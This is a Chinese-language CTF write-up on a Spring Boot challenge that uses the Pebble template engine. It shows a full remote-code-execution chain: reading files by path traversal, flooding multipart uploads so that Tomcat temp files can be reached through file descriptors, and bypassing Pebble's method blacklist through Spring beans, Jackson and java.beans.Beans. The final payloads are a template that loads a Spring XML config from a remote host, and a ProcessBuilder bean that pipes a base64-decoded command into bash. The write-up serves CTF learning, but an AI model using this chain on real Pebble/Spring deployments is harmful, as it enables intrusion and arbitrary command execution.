Spring 场景下突破 pebble 模板注入限制
写在前面
之前周末忙着强网杯,对这道题只做了一半就搁置下来了,最后卡在绕过最新pebble模板引擎RCE那里,今天抽空来继续进行剩下的分析,正好题目里有几个在现实场景当中能用的trick顺便也分享了
题目环境分析
也是挺不错题目直接给了Docker环境便于本地搭建,同时设置了权限需要执行./getflag才能获取获得flag
FROM openjdk:18-slim-bullseyeRUN mkdir /usr/src/AppWORKDIR /usr/src/app# create userRUN groupadd chalusrRUN useradd -ms /bin/bash -g chalusr chalusrCOPY spoink/target/spoink-0.0.1-SNAPSHOT-spring-boot.jar ./COPY spoink/public ./publicCOPY spoink/templates ./templatesCOPY getflag ./RUN chmod 111 ./getflagUSER chalusrCMD ["JAVA", "-jar", "/usr/src/app/spoink-0.0.1-SNAPSHOT-spring-boot.jar"]
路由只有一个,根据参数x返回指定模板,刚看到这里的时候其实有点懵,毕竟很少见到只给一个路由的代码
@Controllerpublic class HomeController { public HomeController() { } @RequestMapping({"/"}) public String getTemplate(@RequestParam("x") Optional<String> template, Model model) { return (String)template.orElse("home.pebble"); }}
不过我很快关注到了一个application.properties当中一个很有趣的点,也就是这里没有后缀,因此想到了一个目录穿越的可能
pebble.prefix = templatespebble.suffix =
正文
目录穿越
为什么我说上面那个点很有趣,其实就是第一个想分享的trick,路径穿越,简单来说pebble当中有两个loader一个是classpathloader,另一个是fileloader,优先会在classpath下尝试加载模板文件,如果寻找不到则使用fileloader尝试加载模板文件,其他调用栈不是很重要这里就不多提了
既然想实现任意文件读那第一个就别想了,我们来看第二个,它在
com.mitchellbosecke.pebble.loader.FileLoader#getFile最终加载模板文件内容
可以很明显看到这里没有做路径限制,导致我们可以进行跨目录读任意文件

结果如下

RCE攻击路径初步构建
因此我们便能成功想到一条能RCE的攻击路径
- 上传带恶意内容的模板文件到目标服务器
- 利用LFI读取这个模板并RCE
如何上传文件?上传了如何获取?
但是这里就遇到第一个难点,如何上传文件?这里路由当中并没有上传文件的功能点
怎么办?其实很简单,我们也知道,我们的Spring MVC框架是围绕DispatcherServlet来设计的,这个Servlet会把请求分发给各个处理器,并支持可配置的处理器映射、视图渲染、本地化、时区与主题渲染和 文件上传 等功能,好了我都圈出来重点了
在这过程当中它会检查这是否是一个表单请求

正好我们也知道spring默认使用内置的Tomcat引擎,
在处理表单的内容当中这会调用
org.Apache.catalina.connector.Request#getParts 去处理解析内容,而这在之前的文章Tomcat文件上传流量层面系列文章当中也提到过,遗忘的可以去 我的博客 考古
废话不多说,类似php的处理一样,它会先将上传的文件保存到一个临时目录再最终复制到目标文件夹,临时文件夹的获取在哪里,在
org.apache.catalina.connector.Request#parseParts

发现是通过
javax.servlet.MultipartConfigElement#getLocation 函数获取到保存到临时路径
不难看到这里是空对吧,也就是默认值(默认的话后面会存到/tmp目录下),顺便多提一下,哪里可以设置这个location呢

在spring的启动过程当中,会根据
spring.servlet.multipart.location 的值设置这个内容,具体可以自行去参考
org.springframework.boot.autoconfigure.web.servlet.MultipartProperties
@ConfigurationProperties( prefix = "spring.servlet.multipart", ignoreUnknownFields = false)public class MultipartProperties { private boolean enabled = true; private String location; private DataSize maxFileSize = DataSize.ofMegabytes(1L); private DataSize maxRequestSize = DataSize.ofMegabytes(10L); private DataSize fileSizeThreshold = DataSize.ofBytes(0L); private boolean resolveLazily = false; public MultipartProperties() { } public boolean getEnabled() { return this.enabled; } public void setEnabled(boolean enabled) { this.enabled = enabled; } public String getLocation() { return this.location; } public void setLocation(String location) { this.location = location; } public DataSize getMaxFileSize() { return this.maxFileSize; } public void setMaxFileSize(DataSize maxFileSize) { this.maxFileSize = maxFileSize; } public DataSize getMaxRequestSize() { return this.maxRequestSize; } public void setMaxRequestSize(DataSize maxRequestSize) { this.maxRequestSize = maxRequestSize; } public DataSize getFileSizeThreshold() { return this.fileSizeThreshold; } public void setFileSizeThreshold(DataSize fileSizeThreshold) { this.fileSizeThreshold = fileSizeThreshold; } public boolean isResolveLazily() { return this.resolveLazily; } public void setResolveLazily(boolean resolveLazily) { this.resolveLazily = resolveLazily; } public MultipartConfigElement createMultipartConfig() { MultipartConfigFactory factory = new MultipartConfigFactory(); PropertyMapper map = PropertyMapper.get().alwaysApplyingWhenNonNull(); map.from(this.fileSizeThreshold).to(factory::setFileSizeThreshold); map.from(this.location).whenHasText().to(factory::setLocation); map.from(this.maxRequestSize).to(factory::setMaxRequestSize); map.from(this.maxFileSize).to(factory::setMaxFileSize); return factory.createMultipartConfig(); }}
ok回到正文,如果这为空,就会保存到默认路径,也就是
javax.servlet.context.tempdir ,实际上就是在/tmp目录下
try { String locationStr = mce.getLocation(); File location; if (locationStr != null && locationStr.length() != 0) { location = new File(locationStr); if (!location.isAbsolute()) { location = (new File((File)context.getServletContext().getAttribute("javax.servlet.context.tempdir"), locationStr)).getAbsoluteFile(); } } else { location = (File)context.getServletContext().getAttribute("javax.servlet.context.tempdir"); }
这里调试可以看到将会保存在这个看着就不能爆破的文件夹下,

且不说前面这个又臭又长的文件夹,在最终生成临时文件时
org.apache.tomcat.util.http.fileupload.disk.DiskFileItem#getTempFile
还有靠UID随机生成的文件名,真的是不怕麻烦
protected File getTempFile() { if (this.tempFile == null) { File tempDir = this.repository; if (tempDir == null) { tempDir = new File(System.getProperty("java.io.tmpdir")); } String tempFileName = String.format("upload_%s_%s.tmp", UID, getUniqueId()); this.tempFile = new File(tempDir, tempFileName); } return this.tempFile;}
不过当然我们肯定是有办法的啦,别忘了有个东西叫文件描述符,这玩意儿是啥我想大家都知道,因此我们可以通过上传大文件多线程狂轰乱炸,burp都给我冲起来!不得不说狂轰乱炸法yyds!按理说上传完了以后这玩意儿就应该关闭,结果我发现我停止后,去和yzddmr6吹牛一分钟都还在。
当然其实还可以通过curl命令的--limit-rate参数来限制HTTP请求和回应的带宽,但我觉得burp狂轰乱炸更适合我.
curl --limit-rate 1k -X POST http://vps:1234 -F "<a href="https://paper.seebug.org/cdn-cgi/l/email-protection" data-cfemail="a0c6c9ccc59de0">[email protected]</a>/tmp/1.txt"
之后就是如何实现模板注入实现RCE了
利用现有环境Bypass最新版Pebble模板引擎限制
网上随便抄了一个看起来最新的
{% set cmd = 'id' %}{% set bytes = (1).TYPE .forName('java.lang.Runtime') .methods[6] .invoke(null,null) .exec(cmd) .inputStream .readAllBytes() %}{{ (1).TYPE .forName('java.lang.String') .constructors[0] .newInstance(([bytes]).toArray()) }}
结果命令行大大的问号?然后想到了这是最新版修复了之前的问题

根据报错内容的显示,接下来我们看看具体做的哪些限制,可以看到够恶心的不能是下面这么多类的实例???并且能调用FORBIDDEN_METHODS 当中的方法,特别是判断是否为Class实例将我们反射的路给断掉了(在这个模板语法当中只能通过xx.class.forName去获取其他对象) ,剩下代码也很简单就不带着读了
public class BlacklistMethodAccessValidator implements MethodAccessValidator { private static final String[] FORBIDDEN_METHODS = new String[]{"getClass", "wait", "notify", "notifyAll"}; public BlacklistMethodAccessValidator() { } public boolean isMethodAccessAllowed(Object object, Method method) { boolean methodForbidden = object instanceof Class || object instanceof Runtime || object instanceof Thread || object instanceof ThreadGroup || object instanceof System || object instanceof AccessibleObject || this.isUnsafeMethod(method); return !methodForbidden; } private boolean isUnsafeMethod(Method member) { return this.isAnyOfMethods(member, FORBIDDEN_METHODS); } private boolean isAnyOfMethods(Method member, String... methods) { String[] var3 = methods; int var4 = methods.length; for(int var5 = 0; var5 < var4; ++var5) { String method = var3[var5]; if (this.isMethodWithName(member, method)) { return true; } } return false; } private boolean isMethodWithName(Method member, String method) { return member.getName().equals(method); }}
如何绕过限制加载任意Class对象
我们也知道Spring 应用程序的许多实例都隐式注册为bean,因此我们能不能从bean当中找到一个对象而这个对象当中保存了classloader对象,通过获取到它我们就能通过执行loadClass加载到任意对象
既然如此,第一反应其实就是想到去上下文中看看有没有这些bean对象,而pebble在初始化上下文时是在
com.mitchellbosecke.pebble.template.PebbleTemplateImpl#evaluate(java.io.Writer, java.util.Map<java.lang.String,java.lang.Object>, java.util.Locale) 当中
可以看到这个map当中存了beans对象,而这个beans对象当中存的是那些bean对象,一方面我们可以直接遍历输出到控制台

另一方面我们也可以直接在代码当中看一眼,反正不费事往上看看,可以看到是在
com.mitchellbosecke.pebble.spring.servlet.PebbleView#addVariablesToModel
当中,获取了spring的应用程序上下文并添加到beans属性当中
private void addVariablesToModel(Map<String, Object> model, HttpServletRequest request, HttpServletResponse response) { model.put("beans", new Beans(this.getApplicationContext())); model.put("request", request); model.put("response", response); model.put("session", request.getSession(false));}
因此我们可以通过表达式获取到这个上下文当中注册的bean,去尝试寻找一些其他的属性来绕过限制,
因此为了方便遍历bean当中的类,我们在原路由前加上获取上下文的部分代码
@RequestMapping({"/"})public String getTemplate(@RequestParam("x") Optional<String> template, Model model) { ServletContext sss = ((ServletRequestAttributes) RequestContextHolder.getRequestAttributes()).getRequest().getSession().getServletContext(); org.springframework.web.context.WebApplicationContext context = org.springframework.web.context.support.WebApplicationContextUtils.getWebApplicationContext(sss); String[] beanDefinitionNames = context.getBeanDefinitionNames(); for (String o:beanDefinitionNames) { System.out.println(o.toString()); } return (String)template.orElse("home.pebble");}
重新启动项目并访问可以得到控制台输出
//输出org.springframework.context.annotation.internalConfigurationAnnotationProcessororg.springframework.context.annotation.internalAutowiredAnnotationProcessororg.springframework.context.annotation.internalCommonAnnotationProcessororg.springframework.context.event.internalEventListenerProcessororg.springframework.context.event.internalEventListenerFactoryspoinkApplicationorg.springframework.boot.autoconfigure.internalCachingMetadataReaderFactoryhomeControllerpebbleLoaderorg.springframework.boot.autoconfigure.AutoConfigurationPackagesorg.springframework.boot.autoconfigure.context.PropertyPlaceholderAutoConfigurationpropertySourcesPlaceholderConfigurerorg.springframework.boot.autoconfigure.websocket.servlet.WebSocketServletAutoConfiguration$TomcatWebSocketConfigurationwebsocketServletWebServerCustomizerorg.springframework.boot.autoconfigure.websocket.servlet.WebSocketServletAutoConfigurationorg.springframework.boot.autoconfigure.web.servlet.ServletWebServerFactoryConfiguration$EmbeddedTomcattomcatServletWebServerFactoryorg.springframework.boot.autoconfigure.web.servlet.ServletWebServerFactoryAutoConfigurationservletWebServerFactoryCustomizertomcatServletWebServerFactoryCustomizerorg.springframework.boot.context.properties.ConfigurationPropertiesBindingPostProcessororg.springframework.boot.context.internalConfigurationPropertiesBinderFactoryorg.springframework.boot.context.internalConfigurationPropertiesBinderorg.springframework.boot.context.properties.BoundConfigurationPropertiesorg.springframework.boot.context.properties.EnableConfigurationPropertiesRegistrar.methodValidationExcludeFilterserver-org.springframework.boot.autoconfigure.web.ServerPropertieswebServerFactoryCustomizerBeanPostProcessorerrorPageRegistrarBeanPostProcessororg.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfiguration$DispatcherServletConfigurationdispatcherServletspring.mvc-org.springframework.boot.autoconfigure.web.servlet.WebMvcPropertiesorg.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfiguration$DispatcherServletRegistrationConfigurationdispatcherServletRegistrationorg.springframework.boot.autoconfigure.web.servlet.DispatcherServletAutoConfigurationorg.springframework.boot.autoconfigure.task.TaskExecutionAutoConfigurationtaskExecutorBuilderapplicationTaskExecutorspring.task.execution-org.springframework.boot.autoconfigure.task.TaskExecutionPropertiesorg.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration$WhitelabelErrorViewConfigurationerrorbeanNameViewResolverorg.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration$DefaultErrorViewResolverConfigurationconventionErrorViewResolverspring.web-org.springframework.boot.autoconfigure.web.WebPropertiesorg.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfigurationerrorAttributesbasicErrorControllererrorPageCustomizerpreserveErrorControllerTargetClassPostProcessororg.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfiguration$EnableWebMvcConfigurationrequestMappingHandlerAdapterrequestMappingHandlerMappingwelcomePageHandlerMappinglocaleResolverthemeResolverflashMapManagermvcConversionServicemvcValidatormvcContentNegotiationManagermvcPatternParsermvcUrlPathHelpermvcPathMatcherviewControllerHandlerMappingbeanNameHandlerMappingrouterFunctionMappingresourceHandlerMappingmvcResourceUrlProviderdefaultServletHandlerMappinghandlerFunctionAdaptermvcUriComponentsContributorhttpRequestHandlerAdaptersimpleControllerHandlerAdapterhandlerExceptionResolvermvcViewResolvermvcHandlerMappingIntrospectorviewNameTranslatororg.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfiguration$WebMvcAutoConfigurationAdapterdefaultViewResolverviewResolverrequestContextFilterorg.springframework.boot.autoconfigure.web.servlet.WebMvcAutoConfigurationformContentFiltercom.mitchellbosecke.pebble.boot.autoconfigure.PebbleServletWebConfigurationpebbleViewResolvercom.mitchellbosecke.pebble.boot.autoconfigure.PebbleAutoConfigurationspringExtensionpebbleEnginepebble-com.mitchellbosecke.pebble.boot.autoconfigure.PebblePropertiesorg.springframework.boot.autoconfigure.jmx.JmxAutoConfigurationmbeanExporterobjectNamingStrategymbeanServerorg.springframework.boot.autoconfigure.admin.SpringApplicationAdminJmxAutoConfigurationspringApplicationAdminRegistrarorg.springframework.boot.autoconfigure.aop.AopAutoConfiguration$ClassProxyingConfigurationforceAutoProxyCreatorToUseClassProxyingorg.springframework.boot.autoconfigure.aop.AopAutoConfigurationorg.springframework.boot.autoconfigure.availability.ApplicationAvailabilityAutoConfigurationapplicationAvailabilityorg.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$Jackson2ObjectMapperBuilderCustomizerConfigurationstandardJacksonObjectMapperBuilderCustomizerspring.jackson-org.springframework.boot.autoconfigure.jackson.JacksonPropertiesorg.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$JacksonObjectMapperBuilderConfigurationjacksonObjectMapperBuilderorg.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$ParameterNamesModuleConfigurationparameterNamesModuleorg.springframework.boot.autoconfigure.jackson.JacksonAutoConfiguration$JacksonObjectMapperConfigurationjacksonObjectMapperorg.springframework.boot.autoconfigure.jackson.JacksonAutoConfigurationjsonComponentModuleorg.springframework.boot.autoconfigure.context.ConfigurationPropertiesAutoConfigurationorg.springframework.boot.autoconfigure.context.LifecycleAutoConfigurationlifecycleProcessorspring.lifecycle-org.springframework.boot.autoconfigure.context.LifecyclePropertiesorg.springframework.boot.autoconfigure.http.HttpMessageConvertersAutoConfiguration$StringHttpMessageConverterConfigurationstringHttpMessageConverterorg.springframework.boot.autoconfigure.http.JacksonHttpMessageConvertersConfiguration$MappingJackson2HttpMessageConverterConfigurationmappingJackson2HttpMessageConverterorg.springframework.boot.autoconfigure.http.JacksonHttpMessageConvertersConfigurationorg.springframework.boot.autoconfigure.http.HttpMessageConvertersAutoConfigurationmessageConvertersorg.springframework.boot.autoconfigure.info.ProjectInfoAutoConfigurationspring.info-org.springframework.boot.autoconfigure.info.ProjectInfoPropertiesorg.springframework.boot.autoconfigure.sql.init.SqlInitializationAutoConfigurationspring.sql.init-org.springframework.boot.autoconfigure.sql.init.SqlInitializationPropertiesorg.springframework.boot.sql.init.dependency.DatabaseInitializationDependencyConfigurer$DependsOnDatabaseInitializationPostProcessororg.springframework.boot.autoconfigure.task.TaskSchedulingAutoConfigurationscheduledBeanLazyInitializationExcludeFiltertaskSchedulerBuilderspring.task.scheduling-org.springframework.boot.autoconfigure.task.TaskSchedulingPropertiesorg.springframework.boot.autoconfigure.web.client.RestTemplateAutoConfigurationrestTemplateBuilderConfigurerrestTemplateBuilderorg.springframework.boot.autoconfigure.web.embedded.EmbeddedWebServerFactoryCustomizerAutoConfiguration$TomcatWebServerFactoryCustomizerConfigurationtomcatWebServerFactoryCustomizerorg.springframework.boot.autoconfigure.web.embedded.EmbeddedWebServerFactoryCustomizerAutoConfigurationorg.springframework.boot.autoconfigure.web.servlet.HttpEncodingAutoConfigurationcharacterEncodingFilterlocaleCharsetMappingsCustomizerorg.springframework.boot.autoconfigure.web.servlet.MultipartAutoConfigurationmultipartConfigElementmultipartResolverspring.servlet.multipart-org.springframework.boot.autoconfigure.web.servlet.MultipartPropertiesorg.springframework.aop.config.internalAutoProxyCreator
之后也算运气好,测了前几个就发现通过取得
internalCachingMetadataReaderFactory对象可以拿到classLoader

因此有了这个我们便可以加载任意类了
{% set class1= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("xxxx") %}
但是我们需要获得一个类实例,但是我们不能去调用它的任何方法毕竟是class类,很好的一点是这里有jackson??,beans对象里也能直接获取到,解决一切问题
{% set woshishuaibi = beans.get("jacksonObjectMapper").readValue("{}", class1) %}
因此我们能获得一个类的实例以后rce就相对“简单”了??,比如说
ScriptEngineManager engineManager = new ScriptEngineManager();ScriptEngine engine = engineManager.getEngineByName("js");engine.eval("xxxx");
但题目当中环境是jdk18,发现
engineManager.getEngineByName里面裤子都不剩了啥都没有,看来这个方法也是没用的,同时由于jackson实例化限制我们也不能直接实例化jshell
此时灵机一动我又想到两个类,它们实例化加载配置文件可以造成rce
- org.springframework.context.support.ClassPathXmlApplicationContext
- org.springframework.context.support.FileSystemXmlApplicationContext
但是脸黑啊,环境里面jackson有限制,继承了
AbstractPointcutAdvisor/AbstractApplicationContext这两个类的都不行,心里xxx

这时候怎么办呢?那classpath下有没有某个类可以帮助我们实例化任意对象呢?
另类绕过Jackson黑名单限制
当然有哒!也就是java.beans.Beans类,这个类可以帮助我们实例化任意方法
public static Object instantiate(ClassLoader cls, String beanName) throws IOException, ClassNotFoundException { return Beans.instantiate(cls, beanName, null, null);}
这里的参数cls可以不传,为null则会默认调用
ClassLoader.getSystemClassLoader();获取一个classloader
public static Object instantiate(ClassLoader cls, String beanName, BeanContext beanContext, AppletInitializer initializer) throws IOException, ClassNotFoundException { InputStream ins; ObjectInputStream oins = null; Object result = null; boolean serialized = false; IOException serex = null; // If the given classloader is null, we check if an // system classloader is available and (if so) // use that instead. // Note that calls on the system class loader will // look in the bootstrap class loader first. if (cls == null) { try { cls = ClassLoader.getSystemClassLoader(); } catch (SecurityException ex) { // We're not allowed to access the system class loader. // Drop through. } }
之后的逻辑我们不需要关注那个二次反序列化的部分,在后面可以看到可以实例化任意public修饰的构造方法
if (result == null) { // No serialized object, try just instantiating the class Class<?> cl; try { cl = ClassFinder.findClass(beanName, cls); } catch (ClassNotFoundException ex) { // There is no appropriate class. If we earlier tried to // deserialize an object and got an IO exception, throw that, // otherwise rethrow the ClassNotFoundException. if (serex != null) { throw serex; } throw ex; } if (!Modifier.isPublic(cl.getModifiers())) { throw new ClassNotFoundException("" + cl + " : no public access"); } /* * Try to instantiate the class. */ try { result = cl.newInstance(); } catch (Exception ex) { // We have to remap the exception to one in our signature. // But we pass extra information in the detail message. throw new ClassNotFoundException("" + cl + " : " + ex, ex); }}
最终构造实现RCE
最终模板文件构造
{% set y= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("java.beans.Beans") %}{% set yy = beans.get("jacksonObjectMapper").readValue("{}", y) %}{% set yyy = yy.instantiate(null,"org.springframework.context.support.ClassPathXmlApplicationContext") %}{{ yyy.setConfigLocation("http://xxxx/1.xml") }}{{ yyy.refresh() }}
1.xml
<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg > <list> <value>open</value> <value>-a</value> <value>calculator</value> </list> </constructor-arg> </bean> </beans>
本地弹出了计算器,那么现在则可以开始着手解题了,
构造命令 ./getflag > /tmp/flag
<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg > <list> <value>bash</value> <value>-c</value> <value>echo Li9nZXRmbGFnID4gL3RtcC9mbGFn|base64 -d|bash -i</value> </list> </constructor-arg> </bean> </beans>
先用burp狂轰乱炸,看到页面有回显的说明执行成功

再包含进来就ok了

原文链接:
https://f5.pm/go-121363.html



























